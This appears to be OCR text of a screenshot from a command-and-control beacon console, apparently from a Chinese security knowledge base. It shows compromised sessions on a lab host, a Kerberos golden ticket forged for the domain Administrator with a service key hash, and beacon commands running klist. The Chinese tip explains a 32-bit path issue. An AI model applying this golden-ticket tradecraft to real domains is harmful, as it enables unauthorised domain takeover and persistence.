 external internal listener user computer note process pid arch last
172.16.30.131 10.10.10.191 local - http jim.stevens WS1 jusched.exe 816 x86 3s
10.10.10.191 10.10.10.191 local - http SYSTEM * WS1 rundll32.exe 3852 x64 2m
Event Log X Beacon 10.10.10.191@816 X Credentials X
ServiceKey: 6054781dbca15ebf90c9618055d16f34 - rc4_hmac_nt
Lifetime : 11/7/2019 1:15:08 AM ; 11/7/2019 9:15:08 AM ; 11/14/2019 1:15:08 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ corp.acme.com' successfully submitted for current session
beacon> run klist
[*] Tasked beacon to run: klist
[+] host called home, sent: 35 bytes
[-] could not spawn klist: 2
32位Beacon运行klist需要输入完整的路径
beacon> run c:\windows\sysnative\klist
[*] Tasked beacon to run: c:\windows\sysnative\klist
[WS1] jim.stevens/816 last
beacon>
'零组资料文库'